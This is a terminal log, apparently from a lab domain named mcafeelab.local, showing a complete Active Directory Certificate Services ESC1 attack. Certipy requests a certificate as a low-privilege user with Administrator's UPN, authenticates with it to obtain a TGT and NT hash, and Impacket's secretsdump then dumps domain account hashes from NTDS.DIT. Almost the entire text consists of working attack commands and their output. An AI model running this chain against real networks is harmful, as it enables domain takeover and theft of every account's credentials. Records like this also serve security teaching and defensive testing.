 (root💀kali)-[/opt/Certipy]
# certipy req -u 'lowpriv@mcafeelab.local' -p 'low' -target 'dc2016-2.mcafeelab.local' -ca 'mcafeelab-DC2016-2-CA-1' -template 'ESC1' -upn 'Administrator@mcafeelab.local'
Certipy v4.0.0 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Successfully requested certificate
[*] Request ID is 707
[*] Got certificate with UPN 'Administrator@mcafeelab.local'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'administrator.pfx'
(root💀kali)-[/opt/Certipy]
# certipy auth -pfx 'administrator.pfx' -dc-ip '10.55.0.2' -username 'Administrator' -domain 'mcafeelab.local'
Certipy v4.0.0 - by Oliver Lyak (ly4k)
[*] Using principal: administrator@mcafeelab.local
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for 'administrator@mcafeelab.local': aad3b435b5140 5f7207931
(root💀kali)-[/opt/Certipy]
# secretsdump.py -just-dc -hashes 'aad3b435b5140 5f7207931' 'mcafeelab.local/Administrator@dc2016-2.mcafeelab.local'
Impacket v0.10.1.dev1+20220504.120002.d5097759 - Copyright 2022 SecureAuth Corporation
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eea
Gast:501:aad3b435b51404eeaad3b435b5
krbtgt:502:aad3b435b51404eeaad3b435
DefaultAccount:503:aad3b435b51404ee
mcafeelab.local\epo:1108:aad3b435b5
mcafeelab.local\ds:1604:aad3b435b51
mcafeelab.local\lowpriv:2604:aad3b4